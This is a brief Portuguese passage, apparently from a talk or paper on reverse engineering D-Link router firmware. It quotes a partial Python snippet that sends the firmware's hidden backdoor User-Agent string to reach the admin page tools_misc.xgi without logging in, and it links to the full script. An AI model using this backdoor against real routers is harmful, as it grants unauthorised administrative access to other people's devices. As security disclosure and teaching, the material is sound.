 Engenharia reversa em firmware D-Link 
Quem quiser fazer um teste real existe um c´odigo em Python escrito pelo 
pr´oprio Craig e pode ser encontrado em: 
http://pastebin.com/vbiG42VD 
# Normally only admins can access the tools_misc.xgi page; 
# use the backdoor user-agent to bypass authentication 
import urllib2 
# ... 
req = urllib2.Request(url+buf, 
headers={ 
’User-Agent’: ’xmlset_roodkcableoj28840ybtide’ 
}) 
urllib2.urlopen(req) 
 
